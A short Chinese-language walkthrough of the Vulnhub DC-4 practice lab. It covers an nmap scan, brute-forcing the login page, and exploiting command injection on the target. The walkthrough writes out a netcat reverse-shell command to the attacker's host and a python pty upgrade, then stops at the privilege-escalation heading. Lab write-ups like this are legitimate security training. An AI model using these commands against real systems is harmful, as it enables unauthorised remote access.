vlunhub-dc4打靶

环境

vulnhub项目 https://www.vulnhub.com/entry/dc-4,313/

靶机:172.16.17.145

攻击机kali:172.16.17.140

描述

信息收集



对靶机进行nmap扫描

开放22和80端口



打开网站首页是一个登录框



扫描目录,没什么收获





回到登录,没有验证码也没有token,尝试爆破

Exploit

命令执行





登录看到,command敏感字,继续跟进



明显的命令执行,抓包分析

成功执行命令

反弹shell

反弹一个shell到kali看看 ,nc监听本地4444端口



反弹成功

1 | nc -e /bin/sh 172.16.17.140 4444 |



利用python反弹一个交互式shell

1 | python3 -c 'import pty; pty.spawn("/bin/bash")' |

提权



